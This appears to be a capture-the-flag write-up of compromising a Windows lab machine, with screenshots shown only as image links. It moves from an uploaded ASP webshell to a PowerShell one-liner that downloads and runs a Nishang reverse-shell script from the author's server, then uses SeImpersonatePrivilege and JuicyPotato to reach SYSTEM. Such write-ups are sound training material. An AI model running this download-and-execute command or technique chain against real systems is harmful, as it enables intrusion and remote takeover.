I was able to access the webshell from /uploadcmd.asp.

I had to use a different webshell. After uploading it, I was able to use powershell to call out to my pyserve and run my nishang rev.ps1.
powershell "IEX(New-Object Net.WebClient).downloadString('http://10.10.14.19/rev.ps1')"

I caught the shell.

User Compromise

EoP Enumeration
I ran whoami /priv and saw that I have SeImpersonatePrivilege, so I should be able to abuse juicypotato.

I tried this multiple times last night, and nothing appeared to be working, and I wasn't getting any hit on my pyserve listener. It turned out that I forgot a closing parenthesis in the powershell IEX batch file downloader payload.
I reuploaded the fixed batch file and the JuicyPotato binary, then fired the exploit using a wuauserv (Windows Update Server) CLSID. The exploit fired successfully.

I caught the reverse shell.

SYSTEM Compromise